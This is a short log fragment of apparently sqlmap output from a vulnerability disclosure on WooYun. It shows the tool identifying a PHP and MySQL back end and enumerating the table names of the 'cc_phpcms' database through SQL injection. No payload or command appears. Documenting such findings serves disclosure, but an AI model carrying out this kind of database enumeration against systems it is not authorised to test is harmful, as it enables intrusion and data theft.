 ---
[08:33:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6
back-end DBMS: MySQL 5.0.12
[08:33:04] [INFO] fetching tables for database: 'cc_phpcms'
[08:33:04] [INFO] fetching number of tables for database 'cc_phpcms'
[08:33:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:33:04] [INFO] retrieved: 102
[08:33:06] [INFO] retrieved: activity_affiche
[08:33:21] [INFO] retrieved: activity_assesslog
[08:33:30] [INFO] retrieved: activity_filetcomm
[08:33:39] [INFO] retrieved: activity_flatuserinfo
[08:33:51] [INFO] retrieved: activity_itemmanager
[08:34:03] [INFO] retrieved: activity_itemprize
[08:34:10] [INFO] retrieved: activity_itemtype
[08:34:16] [INFO] retrieved: activity_log
[08:34:20] [INFO] retrieved: activity_prodjudge
[08:34:30] [INFO] retrieved: activity_product
[08:34:35] [INFO] retrieved: activity_productappr
[08:34:41] [INFO] retrieved: activity_productstate
[08:34:49] [INFO] retrieved: activity_registerinfo
[08:35:01] [INFO] retrieved: activity_responsibility
[08:35:14] [INFO] retrieved: activity_set
[08:35:18] [INFO] retrieved: activity_tag
[08:35:23] [INFO] retrieved: activity_userrole
[08:35:32] [INFO] retrieved: edufe_search
www.wooyun.org